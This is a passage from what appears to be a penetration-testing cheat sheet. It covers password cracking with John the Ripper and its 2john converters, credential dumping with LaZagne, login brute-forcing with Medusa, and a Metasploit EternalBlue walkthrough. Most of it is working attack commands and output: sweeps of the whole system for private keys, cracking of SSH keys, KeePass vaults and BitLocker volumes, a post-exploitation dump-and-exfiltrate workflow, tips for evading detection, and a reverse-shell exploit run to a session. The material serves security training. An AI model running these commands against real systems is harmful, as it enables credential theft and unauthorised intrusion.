| PostgreSQL | john --format=postgres [...] <hash_file> | PostgreSQL password hashes |
john --format=pdf [...] <hash_file> | PDF password hashes | |
| RAR | john --format=rar [...] <hash_file> | RAR archive password hashes |
| ZIP | john --format=zip [...] <hash_file> | ZIP archive password hashes |
| SSH | john --format=ssh [...] <hash_file> | SSH private key password hashes |
| HMAC-MD5 | john --format=hmac-md5 [...] <hash_file> | HMAC-MD5 password hashes |
| Cisco PIX MD5 | john --format=pix-md5 [...] <hash_file> | Cisco PIX MD5 password hashes |
| Lotus Notes 5 | john --format=lotus5 [...] <hash_file> | Lotus Notes/Domino 5 password hashes |
| SAP BCODE | john --format=sapb [...] <hash_file> | SAP CODVN B password hashes |
| SAP PASSCODE | john --format=sapg [...] <hash_file> | SAP CODVN G password hashes |
To list all supported formats:
john --list=formats
Cracking Files with 2john Tools
Password-protected or encrypted files can be cracked with JtR using the included “2john” conversion tools. These tools process files and produce hashes compatible with JtR.
General Syntax
<tool> <file_to_crack> > file.hash
john file.hash
Available 2john Tools
| Tool | Description |
|---|---|
pdf2john | Converts PDF documents for John |
ssh2john | Converts SSH private keys for John |
mscash2john | Converts MS Cash hashes for John |
keychain2john | Converts OS X keychain files for John |
rar2john | Converts RAR archives for John |
pfx2john | Converts PKCS#12 files for John |
truecrypt_volume2john | Converts TrueCrypt volumes for John |
keepass2john | Converts KeePass databases for John |
vncpcap2john | Converts VNC PCAP files for John |
putty2john | Converts PuTTY private keys for John |
zip2john | Converts ZIP archives for John |
hccap2john | Converts WPA/WPA2 handshake captures for John |
office2john | Converts MS Office documents for John |
wpa2john | Converts WPA/WPA2 handshakes for John |
bitlocker2john | Converts BitLocker volumes for John |
dmg2john | Converts macOS DMG files for John |
gpg2john | Converts GPG keys for John |
7z2john.pl | Converts 7-Zip archives for John |
1password2john.py | Converts 1Password vaults for John |
androidbackup2john.py | Converts Android backup files for John |
Find all available 2john tools on your system:
locate *2john*
Common Usage Examples
Crack Linux Shadow File (Single Mode)
john --single passwd
Dictionary Attack
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Dictionary Attack with Rules
john --wordlist=/usr/share/wordlists/rockyou.txt --rules hashes.txt
Crack Specific Hash Format
john --format=raw-md5 --wordlist=passwords.txt md5_hashes.txt
Show Cracked Passwords
john --show hashes.txt
Incremental (Brute Force) Mode
john --incremental hashes.txt
Crack a ZIP File
zip2john protected.zip > zip.hash
john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash
Crack an SSH Private Key
ssh2john id_rsa > ssh.hash
john --wordlist=passwords.txt ssh.hash
Crack a KeePass Database
keepass2john database.kdbx > keepass.hash
john --wordlist=passwords.txt keepass.hash
Crack a PDF File
pdf2john protected.pdf > pdf.hash
john --wordlist=passwords.txt pdf.hash
Crack MS Office Document
office2john document.docx > office.hash
john --wordlist=passwords.txt office.hash
Save and Restore Session
# Start a named session
john --session=mycrack --wordlist=big_wordlist.txt hashes.txt
# If interrupted, restore the session
john --restore=mycrack
Cracking Protected Files
The use of file encryption is often neglected in both private and professional contexts. Even today, emails containing job applications, account statements, or contracts are frequently sent without encryption. Nevertheless, encrypted files can still be cracked with the right combination of wordlists and tools.
Hunting for Encrypted Files
Many different extensions correspond to encrypted files. Use this command to locate commonly encrypted files on a Linux system:
for ext in $(echo ".xls .xls* .xltx .od* .doc .doc* .pdf .pot .pot* .pp*"); do
echo -e "\nFile extension: " $ext
find / -name *$ext 2>/dev/null | grep -v "lib\|fonts\|share\|core"
done
Hunting for SSH Keys
SSH private keys don’t have standard file extensions, but they can be identified by their header content:
grep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/null
Example output:
/home/jsmith/.ssh/id_ed25519:1:-----BEGIN OPENSSH PRIVATE KEY-----
/home/jsmith/.ssh/SSH.private:1:-----BEGIN RSA PRIVATE KEY-----
/home/jsmith/Documents/id_rsa:1:-----BEGIN OPENSSH PRIVATE KEY-----
To check if an SSH key is encrypted, try reading it with ssh-keygen:
ssh-keygen -yf ~/.ssh/id_rsa
# If encrypted, prompts: Enter passphrase for "/home/jsmith/.ssh/id_rsa":
Older PEM formats show encryption info in the header:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2109D25CC91F8DBFCEB0F7589066B2CC
Cracking Encrypted SSH Keys
Use ssh2john.py to extract the hash, then crack with JtR:
ssh2john.py SSH.private > ssh.hash
john --wordlist=rockyou.txt ssh.hash
View the cracked password:
john ssh.hash --show
SSH.private:1234
1 password hash cracked, 0 left
Cracking Password-Protected Documents
Most reports, documentation, and information sheets are distributed as Microsoft Office documents or PDFs. Use office2john.py to extract password hashes from Office documents:
office2john.py Protected.docx > protected-docx.hash
john --wordlist=rockyou.txt protected-docx.hash
john protected-docx.hash --show
Protected.docx:1234
1 password hash cracked, 0 left
For PDF files, use pdf2john.py:
pdf2john.py PDF.pdf > pdf.hash
john --wordlist=rockyou.txt pdf.hash
john pdf.hash --show
PDF.pdf:1234
1 password hash cracked, 0 left
Cracking Protected Archives
Besides standalone files, we often encounter password-protected archives such as ZIP files.
Common Archive Types
Common archive extensions include: tar, gz, rar, zip, vmdb/vmx, cpt, truecrypt, bitlocker, kdbx, deb, 7z, and gzip.
Cracking ZIP Files
zip2john ZIP.zip > zip.hash
cat zip.hash
# ZIP.zip/customers.csv:$pkzip2$1*2*2*0*2a*1e*490e7510*...*$/pkzip2$:customers.csv:ZIP.zip::ZIP.zip
john --wordlist=rockyou.txt zip.hash
john zip.hash --show
ZIP.zip/customers.csv:1234:customers.csv:ZIP.zip::ZIP.zip
1 password hash cracked, 0 left
Cracking OpenSSL Encrypted GZIP Files
Some archive formats don’t natively support password protection and are encrypted using tools like openssl. Use the file command to identify such files:
file GZIP.gzip
# GZIP.gzip: openssl enc'd data with salted password
When cracking OpenSSL encrypted files, a reliable approach is to use openssl within a loop that attempts to extract contents directly:
for i in $(cat rockyou.txt); do
openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2>/dev/null | tar xz
done
GZIP-related error messages can be safely ignored. When the correct password is found, the file is extracted to the current directory.
Cracking BitLocker-Encrypted Drives
BitLocker is a full-disk encryption feature for Windows using AES with 128-bit or 256-bit keys. Use bitlocker2john to extract hashes:
bitlocker2john -i Backup.vhd > backup.hashes
grep "bitlocker\$0" backup.hashes > backup.hash
cat backup.hash
# $bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$1048576$12$...
The script outputs four hashes: the first two are for the password, the latter two for the recovery key. Focus on cracking the password hash ($bitlocker$0$...).
john --wordlist=rockyou.txt backup.hash
Note: BitLocker uses strong AES encryption, so cracking may take considerable time.
Mounting BitLocker Drives in Linux
Install dislocker:
sudo apt-get install dislocker
Create mount directories:
sudo mkdir -p /media/bitlocker
sudo mkdir -p /media/bitlockermount
Mount and decrypt:
sudo losetup -f -P Backup.vhd
sudo dislocker /dev/loop0p2 -u1234qwer -- /media/bitlocker
sudo mount -o loop /media/bitlocker/dislocker-file /media/bitlockermount
Browse the files:
cd /media/bitlockermount/
ls -la
Unmount when done:
sudo umount /media/bitlockermount
sudo umount /media/bitlocker
Core Takeaways
- Single crack mode is most effective for Linux credentials, using username and GECOS data to generate candidates.
- Wordlist mode performs dictionary attacks; use
--rulesto apply transformations for better coverage. - Incremental mode is exhaustive brute-force using Markov chains, best for when wordlists fail.
- Use
--format=FORMATwhen John doesn’t auto-detect the hash type correctly. - The 2john tools convert various file types (ZIP, PDF, SSH keys, etc.) into crackable hash formats.
- Use
--sessionand--restorefor long-running cracks that may be interrupted. - Use
--showto display previously cracked passwords from the pot file. - The jumbo version includes more formats, rules, and optimizations for better performance.
LaZagne
LaZagne is an open-source application used to retrieve passwords stored on a local computer. It supports multiple platforms (Windows, Linux, macOS) and can extract credentials from a wide variety of software including browsers, email clients, databases, sysadmin tools, and Windows Credential Manager.
Key Capabilities
- Multi-Platform: Works on Windows, Linux, and macOS
- Browser Credentials: Chrome, Firefox, Edge, Opera, IE, and more
- Windows Credentials: Credential Manager, DPAPI-protected secrets
- Application Passwords: Email clients, databases, FTP clients, WiFi, etc.
- Memory Extraction: Some modules extract from process memory
Installation
Windows
# Download standalone executable
https://github.com/AlessandroZ/LaZagne/releases
# Or run from Python
git clone https://github.com/AlessandroZ/LaZagne.git
cd LaZagne
pip install -r requirements.txt
python laZagne.py all
Linux/macOS
git clone https://github.com/AlessandroZ/LaZagne.git
cd LaZagne
pip3 install -r requirements.txt
python3 laZagne.py all
Basic Usage
Extract All Credentials
# Windows
laZagne.exe all
# Linux/macOS
python3 laZagne.py all
Quiet Mode (Passwords Only)
laZagne.exe all -quiet
Write Output to File
laZagne.exe all -oN # Normal text output
laZagne.exe all -oJ # JSON output
laZagne.exe all -oA # All formats
Modules
List Available Modules
laZagne.exe -h
Module Categories
| Category | Description |
|---|---|
browsers | Web browser credentials |
chats | Messaging applications |
databases | Database clients |
games | Gaming platforms |
git | Git credentials |
mails | Email clients |
memory | Process memory extraction |
multimedia | Media applications |
php | PHP-related tools |
svn | SVN clients |
sysadmin | System administration tools |
wifi | WiFi passwords |
windows | Windows Credential Manager, DPAPI |
Run Specific Module Category
laZagne.exe browsers
laZagne.exe windows
laZagne.exe sysadmin
laZagne.exe wifi
Windows Credential Manager Extraction
Extract Credential Manager Secrets
laZagne.exe windows
Windows Module Components
| Module | Description |
|---|---|
credman | Windows Credential Manager |
vault | Windows Vault |
dpapi | DPAPI-protected secrets |
autologon | Auto-logon credentials |
cachedump | Cached domain credentials |
hashdump | Local SAM hashes (requires SYSTEM) |
lsa_secrets | LSA secrets (requires SYSTEM) |
Run Specific Windows Module
laZagne.exe windows -m credman
laZagne.exe windows -m vault
laZagne.exe windows -m dpapi
Browser Credential Extraction
All Browsers
laZagne.exe browsers
Supported Browsers
| Browser | Module |
|---|---|
| Chrome | chrome |
| Firefox | firefox |
| Edge (Chromium) | chromiumedge |
| Opera | opera |
| Internet Explorer | ie |
| Brave | brave |
| Vivaldi | vivaldi |
Run Specific Browser Module
laZagne.exe browsers -m chrome
laZagne.exe browsers -m firefox
Advanced Options
Use Specific User Profile
laZagne.exe all -user <username>
Specify Password for DPAPI Decryption
laZagne.exe all -password <user_password>
Extract from Offline Hives
# Requires SAM, SECURITY, SYSTEM hives
laZagne.exe all -local -sam SAM -security SECURITY -system SYSTEM
Verbose Output
laZagne.exe all -v
laZagne.exe all -vv # Extra verbose
Output Formats
Normal Text Output
laZagne.exe all -oN
# Creates: results/credentials.txt
JSON Output
laZagne.exe all -oJ
# Creates: results/credentials.json
All Formats
laZagne.exe all -oA
# Creates both text and JSON files
Specify Output Directory
laZagne.exe all -oN -output /path/to/output/
Example Output
Credential Manager Output
|====================================================================|
| |
| The LaZagne Project |
| |
| ! MUSIC AGAIN ! |
| |
|====================================================================|
------------------- Credman passwords -----------------
[+] Password found !!!
URL: Domain:interactive=SRV01\mcharles
Login: SRV01\mcharles
Password: P@ssw0rd123!
[+] Password found !!!
URL: https://github.com
Login: admin@company.com
Password: github_token_123
[+] 2 passwords have been found.
Linux-Specific Modules
| Module | Description |
|---|---|
env | Environment variables |
memory | Process memory |
mimipy | Similar to Mimikatz |
docker | Docker credentials |
aws | AWS credentials |
gcloud | Google Cloud credentials |
Run Linux-Specific
python3 laZagne.py all
python3 laZagne.py sysadmin
python3 laZagne.py memory
Common Workflows
Workflow 1: Quick Credential Dump
# Dump all credentials quietly
laZagne.exe all -quiet
# Save to JSON for parsing
laZagne.exe all -oJ -quiet
Workflow 2: Targeted Windows Credential Manager
# Extract Credential Manager and Vault
laZagne.exe windows -m credman
laZagne.exe windows -m vault
# With user password for DPAPI
laZagne.exe windows -password 'UserPassword123'
Workflow 3: Post-Exploitation Script
# On Windows target
laZagne.exe all -oJ -output C:\Temp\ -quiet
# Exfiltrate results
type C:\Temp\credentials.json
Comparison with Other Tools
| Feature | LaZagne | Mimikatz | pypykatz |
|---|---|---|---|
| Platform | Multi-platform | Windows | Multi-platform |
| Browser creds | Yes | No | No |
| Credential Manager | Yes | Yes | Yes |
| LSASS extraction | Limited | Full | Full |
| Application creds | Extensive | Limited | No |
| Kerberos attacks | No | Yes | Limited |
Evasion and Detection
Detection Points
- Process creation of LaZagne binary
- Access to browser profile directories
- DPAPI calls
- Access to Credential Manager stores
Evasion Tips
- Compile from source with modifications
- Use Python script instead of binary
- Run individual modules to reduce footprint
- Use
-quietflag to minimize console output
Related Tools
| Tool | Description |
|---|---|
| Mimikatz | Windows credential extraction from memory |
| pypykatz | Python Mimikatz implementation |
| SharpDPAPI | C# DPAPI attacks |
| CredNinja | Credential testing tool |
| BrowserGather | Browser credential extraction |
Core Takeaways
- LaZagne extracts credentials from many sources Mimikatz doesn’t cover (browsers, applications)
- Works cross-platform (Windows, Linux, macOS)
- Use
-quietand-oJfor clean, parseable output - Windows module specifically targets Credential Manager and DPAPI
- Lower detection rate for application credentials vs LSASS-based tools
- Combine with Mimikatz/pypykatz for comprehensive credential extraction
Medusa
Medusa is a fast, massively parallel, and modular login brute-forcer designed to support a wide array of services that allow remote authentication. Its primary objective is to enable penetration testers and security professionals to assess the resilience of login systems against brute-force attacks.
Medusa’s key features include:
- Speed and Parallelism: Utilizes multiple parallel connections to perform brute-force attacks efficiently
- Modularity: Supports numerous authentication protocols through dedicated modules
- Flexibility: Can target single hosts or multiple hosts from a file
- Ease of Use: Straightforward command-line interface with clear syntax
Installation
Medusa often comes pre-installed on popular penetration testing distributions. You can verify its presence by running:
medusa -h
Installing Medusa on a Linux system is straightforward:
sudo apt-get -y update
sudo apt-get -y install medusa
Command Syntax
Medusa’s command-line interface follows this general structure:
medusa [target_options] [credential_options] -M module [module_options]
Target Options
| Option | Description | Example |
|---|---|---|
-h HOST | Specify a single target hostname or IP address | medusa -h 192.168.1.10 ... |
-H FILE | Specify a file containing a list of targets | medusa -H targets.txt ... |
Credential Options
| Option | Description | Example |
|---|---|---|
-u USERNAME | Provide a single username | medusa -u admin ... |
-U FILE | Provide a file containing a list of usernames | medusa -U usernames.txt ... |
-p PASSWORD | Specify a single password | medusa -p password123 ... |
-P FILE | Specify a file containing a list of passwords | medusa -P passwords.txt ... |
-e ns | Check for empty passwords (n) and passwords matching username (s) | medusa -e ns ... |
The -e option is useful for testing weak configurations:
-e n: Try empty passwords-e s: Try passwords matching the username-e ns: Try both empty and same-as-username passwords
Attack Options
| Option | Description | Example |
|---|---|---|
-M MODULE | Define the specific module to use for the attack | medusa -M ssh ... |
-m "OPTION" | Provide additional parameters required by the chosen module | medusa -M http -m "POST /login.php..." |
-t TASKS | Define the number of parallel login attempts to run | medusa -t 4 ... |
-f | Fast mode: Stop the attack after the first successful login on current host | medusa -f ... |
-F | Fast mode: Stop the attack after the first successful login on any host | medusa -F ... |
-n PORT | Specify a non-default port for the target service | medusa -n 2222 ... |
-v LEVEL | Verbose output: Display detailed information (0-6, higher = more verbose) | medusa -v 4 ... |
Modules
Each module in Medusa is tailored to interact with specific authentication mechanisms, allowing it to send the appropriate requests and interpret responses for successful attacks.
| Module | Service/Protocol | Description | Example Command |
|---|---|---|---|
ftp | File Transfer Protocol | Brute-forcing FTP login credentials, used for file transfers over a network | medusa -M ftp -h 192.168.1.100 -u admin -P passwords.txt |
http | Hypertext Transfer Protocol | Brute-forcing login forms on web applications over HTTP (GET/POST) | medusa -M http -h www.example.com -U users.txt -P passwords.txt -m DIR:/login.php -m FORM:username=^USER^&password=^PASS^ |
imap | Internet Message Access Protocol | Brute-forcing IMAP logins, often used to access email servers | medusa -M imap -h mail.example.com -U users.txt -P passwords.txt |
mysql | MySQL Database | Brute-forcing MySQL database credentials, commonly used for web applications and databases | medusa -M mysql -h 192.168.1.100 -u root -P passwords.txt |
pop3 | Post Office Protocol 3 | Brute-forcing POP3 logins, typically used to retrieve emails from a mail server | medusa -M pop3 -h mail.example.com -U users.txt -P passwords.txt |
rdp | Remote Desktop Protocol | Brute-forcing RDP logins, commonly used for remote desktop access to Windows systems | medusa -M rdp -h 192.168.1.100 -u admin -P passwords.txt |
ssh | Secure Shell (SSH) | Brute-forcing SSH logins, commonly used for secure remote access | medusa -M ssh -h 192.168.1.100 -u root -P passwords.txt |
svn | Subversion (SVN) | Brute-forcing Subversion (SVN) repositories for version control | medusa -M svn -h 192.168.1.100 -u admin -P passwords.txt |
telnet | Telnet Protocol | Brute-forcing Telnet services for remote command execution on older systems | medusa -M telnet -h 192.168.1.100 -u admin -P passwords.txt |
vnc | Virtual Network Computing | Brute-forcing VNC login credentials for remote desktop access | medusa -M vnc -h 192.168.1.100 -P passwords.txt |
web-form | Web Login Forms | Brute-forcing login forms on websites using HTTP POST requests | medusa -M web-form -h www.example.com -U users.txt -P passwords.txt -m FORM:"username=^USER^&password=^PASS^:F=Invalid" |
Common Usage Examples
SSH Brute-Force Attack
Target a single SSH server with username and password lists:
medusa -h 192.168.0.100 -U usernames.txt -P passwords.txt -M ssh
This command instructs Medusa to:
- Target the host at 192.168.0.100
- Use the usernames from the usernames.txt file
- Test the passwords listed in the passwords.txt file
- Employ the ssh module for the attack
Multiple Web Servers with Basic HTTP Authentication
Test multiple web servers concurrently:
medusa -H web_servers.txt -U usernames.txt -P passwords.txt -M http -m GET
In this case, Medusa will:
- Iterate through the list of web servers in web_servers.txt
- Use the usernames and passwords provided
- Employ the http module with the GET method to attempt logins
- Run multiple threads efficiently checking each server for weak credentials
Testing for Empty or Default Passwords
Assess whether any accounts have empty or default passwords:
medusa -h 10.0.0.5 -U usernames.txt -e ns -M ssh
This command instructs Medusa to:
- Target the host at 10.0.0.5
- Use the usernames from usernames.txt
- Perform additional checks for empty passwords (
-e n) and passwords matching the username (-e s) - Use the appropriate service module
Medusa will try each username with an empty password and then with the password matching the username, potentially revealing accounts with weak or default configurations.
HTTP POST Form Attack
Attack a web login form using POST requests:
medusa -M http -h www.example.com -U users.txt -P passwords.txt -m "POST /login.php HTTP/1.1\r\nContent-Length: 30\r\nContent-Type: application/x-www-form-urlencoded\r\n\r\nusername=^USER^&password=^PASS^"
Custom Port SSH Attack
Target SSH on a non-standard port:
medusa -h 192.168.1.100 -n 2222 -U usernames.txt -P passwords.txt -M ssh
Fast Mode (Stop on First Success)
Stop immediately after finding valid credentials:
medusa -h 192.168.1.100 -U usernames.txt -P passwords.txt -M ssh -f
Use -F to stop after first success on any host when targeting multiple hosts.
Verbose Output
Get detailed information about the attack progress:
medusa -h 192.168.1.100 -U usernames.txt -P passwords.txt -M ssh -v 4
Higher verbosity levels (up to 6) provide more detailed output.
Parallel Tasks
Control the number of parallel login attempts:
medusa -h 192.168.1.100 -U usernames.txt -P passwords.txt -M ssh -t 8
Increasing the number of tasks can speed up the attack but may also increase the risk of detection or overwhelming the target service.
Core Takeaways
- Medusa uses parallel connections to efficiently brute-force login credentials across multiple protocols
- Target options (
-hor-H) specify hosts, while credential options (-u/-Uand-p/-P) specify usernames and passwords - The
-eoption allows testing for weak configurations like empty passwords or passwords matching usernames - Module selection (
-M) determines which authentication protocol to target - Use
-for-Fto stop after the first successful login, saving time when valid credentials are found - Adjust
-tto control parallel threads, balancing speed against detection risk - Module options (
-m) may be required for complex scenarios like HTTP form attacks
Metasploit Framework
Metasploit is a penetration testing framework that provides a collection of tools for developing and executing exploit code against remote targets. The framework consists of prepared scripts with specific purposes and corresponding functions that have been developed and tested in the wild.
Important Note on Exploit Failures
Many people often think that the failure of an exploit disproves the existence of the suspected vulnerability. However, this is only proof that the Metasploit exploit does not work and not that the vulnerability does not exist. This is because many exploits require customization according to the target hosts to make the exploit work. Therefore, automated tools such as the Metasploit framework should only be considered a support tool and not a substitute for manual skills.
Module Structure
Each Metasploit module follows a structured naming convention:
<No.> <type>/<os>/<service>/<name>
Example
794 exploit/windows/ftp/scriptftp_list
Components Explained
- Index No. (No.): Displayed during searches to select specific modules later
- Type: First level of segregation between modules (see Module Types below)
- OS: Operating system and architecture the module targets
- Service: Vulnerable service running on target (or general activity for auxiliary/post modules)
- Name: Actual action that can be performed using the module
Module Types
Interactable Modules (Can use use <no.>)
These modules can be directly used with the use command:
Auxiliary
- Purpose: Scanning, fuzzing, sniffing, and admin capabilities
- Description: Offer extra assistance and functionality
- Example:
auxiliary/scanner/smb/smb_ms17_010- SMB vulnerability scanner
Exploits
- Purpose: Exploit vulnerabilities to allow payload delivery
- Description: Defined as modules that exploit a vulnerability
- Example:
exploit/windows/smb/ms17_010_psexec- MS17-010 EternalRomance exploit
Post
- Purpose: Information gathering, pivoting deeper into networks
- Description: Wide array of modules for post-exploitation activities
- Example:
post/windows/gather/credentials- Gather Windows credentials
Non-Interactable Modules (Support modules)
These modules support the interactable ones but cannot be directly used:
Encoders
- Purpose: Ensure payloads are intact to their destination
- Description: Encode payloads to evade detection and filters
NOPs (No Operation code)
- Purpose: Keep payload sizes consistent across exploit attempts
- Description: Used to maintain consistent buffer sizes
Payloads
- Purpose: Code that runs remotely and calls back to attacker machine
- Description: Establishes connection (or shell) back to attacker
- Example:
windows/meterpreter/reverse_tcp- Reverse TCP Meterpreter payload
Plugins
- Purpose: Additional scripts integrated within msfconsole
- Description: Extend functionality and coexist with other modules
Searching for Modules
Metasploit offers a well-developed search function to quickly find suitable modules for targets.
Basic Search Syntax
search [<options>] [<keywords>:<value>]
Search Options
| Option | Description |
|---|---|
-h | Show help information |
-o <file> | Send output to a file in CSV format |
-S <string> | Regex pattern used to filter search results |
-u | Use module if there is one result |
-s <search_column> | Sort results based on column in ascending order |
-r | Reverse the search results order to descending order |
Search Keywords
| Keyword | Description |
|---|---|
aka | Modules with matching AKA (also-known-as) name |
author | Modules written by this author |
arch | Modules affecting this architecture |
bid | Modules with matching Bugtraq ID |
cve | Modules with matching CVE ID |
edb | Modules with matching Exploit-DB ID |
check | Modules that support the ‘check’ method |
date | Modules with matching disclosure date |
description | Modules with matching description |
fullname | Modules with matching full name |
mod_time | Modules with matching modification date |
name | Modules with matching descriptive name |
path | Modules with matching path |
platform | Modules affecting this platform |
port | Modules with matching port |
rank | Modules with matching rank (descriptive like ‘good’ or numeric with operators like ‘gte400’) |
ref | Modules with matching ref |
reference | Modules with matching reference |
target | Modules affecting this target |
type | Modules of specific type (exploit, payload, auxiliary, encoder, evasion, post, or nop) |
Supported Search Columns (for sorting)
rank- Sort by exploitability rankdate/disclosure_date- Sort by disclosure datename- Sort by module nametype- Sort by module typecheck- Sort by whether they have a check method
Search Examples
Simple Search
msf6 > search eternalromance
Filtered Search
msf6 > search eternalromance type:exploit
Complex Search
msf6 > search type:exploit platform:windows cve:2021 rank:excellent microsoft
This searches for:
- Exploit modules
- Targeting Windows platform
- Related to CVEs from 2021
- With excellent rank
- Containing “microsoft” in the name/description
Excluding Results
Prepend a value with - to exclude matching results:
msf6 > search cve:2009 type:exploit platform:-linux
Module Selection and Usage
Step 1: Finding a Module
First, identify your target and search for appropriate modules. For example, if you’ve identified SMB port 445 open on a Windows target:
msf6 > search ms17_010
Output:
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Step 2: Selecting a Module
Use the module number or full path:
msf6 > use 1
# OR
msf6 > use exploit/windows/smb/ms17_010_psexec
The prompt changes to indicate the active module:
msf6 exploit(windows/smb/ms17_010_psexec) >
Step 3: Viewing Module Options
Check what options need to be configured:
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Output shows:
- Required options (must be set)
- Optional options (can be customized)
- Current settings
- Descriptions for each option
Step 4: Configuring Options
Set required options for your target:
# Set target host
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
# Set global options (persist across modules)
msf6 exploit(windows/smb/ms17_010_psexec) > setg LHOST 10.10.14.15
# Set local options (only for current module)
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 4444
Step 5: Checking Vulnerability (Optional)
If the module supports it, check if target is vulnerable before exploiting:
msf6 exploit(windows/smb/ms17_010_psexec) > check
Step 6: Viewing Payloads
See available payloads for the selected exploit:
msf6 exploit(windows/smb/ms17_010_psexec) > show payloads
Step 7: Setting Payload (Optional)
If you want a specific payload instead of the default:
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_tcp
Then configure payload-specific options:
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Step 8: Executing the Exploit
Run the exploit:
msf6 exploit(windows/smb/ms17_010_psexec) > run
# OR
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
Common Module Options
Target Options
| Option | Description | Example |
|---|---|---|
RHOSTS | Target host(s) - can be single IP, CIDR, or file | set RHOSTS 10.10.10.40 |
RHOST | Single target host | set RHOST 10.10.10.40 |
RPORT | Target port (TCP) | set RPORT 445 |
Payload Options
| Option | Description | Example |
|---|---|---|
LHOST | Attacker’s IP address (for reverse shells) | setg LHOST 10.10.14.15 |
LPORT | Attacker’s listening port | set LPORT 4444 |
PAYLOAD | Payload to use | set payload windows/meterpreter/reverse_tcp |
TARGET | Target OS/architecture | set TARGET 0 |
Other Common Options
| Option | Description |
|---|---|
SMBUser | Username for SMB authentication |
SMBPass | Password for SMB authentication |
SMBDomain | Windows domain for authentication |
SHARE | SMB share name (e.g., ADMIN$, C$) |
Useful Commands
Help Commands
help # General help menu
help search # Search command help
help <command> # Help for specific command
Information Commands
info <module> # Detailed module information
show options # Show module options
show payloads # Show available payloads
show targets # Show available targets
show advanced # Show advanced options
Configuration Commands
set <option> <value> # Set option for current module
setg <option> <value> # Set global option (persists)
unset <option> # Unset option
unsetg <option> # Unset global option
Session Management
sessions # List active sessions
sessions -i <id> # Interact with session
sessions -k <id> # Kill session
background # Background current session
Module Commands
use <module> # Select module
back # Go back to previous context
check # Check if target is vulnerable
run / exploit # Execute exploit
Exploit Rank Levels
Metasploit ranks exploits based on reliability:
| Rank | Description |
|---|---|
| excellent | Exploit will never crash the service |
| great | Exploit has a default target and auto-detects the target |
| good | Exploit has a default target |
| normal | Exploit is otherwise reliable |
| average | Exploit is generally unreliable |
| low | Exploit is nearly impossible to exploit |
| manual | Exploit is unstable or difficult to exploit |
Complete Example Workflow
Scenario
Target: Windows 7 machine with SMB port 445 open, potentially vulnerable to MS17-010
Step-by-Step Execution
# 1. Start msfconsole
msfconsole
# 2. Search for relevant exploit
msf6 > search ms17_010
# 3. Select the exploit module
msf6 > use exploit/windows/smb/ms17_010_psexec
# 4. View module options
msf6 exploit(windows/smb/ms17_010_psexec) > show options
# 5. Set target
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
# 6. Set attacker IP (global, persists)
msf6 exploit(windows/smb/ms17_010_psexec) > setg LHOST 10.10.14.15
# 7. Set listening port
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 4444
# 8. Verify configuration
msf6 exploit(windows/smb/ms17_010_psexec) > show options
# 9. Check vulnerability (optional)
msf6 exploit(windows/smb/ms17_010_psexec) > check
# 10. Execute exploit
msf6 exploit(windows/smb/ms17_010_psexec) > run
Expected Output (Successful Exploit)
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.10.10.40:49158) at 2020-08-13 21:37:21 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
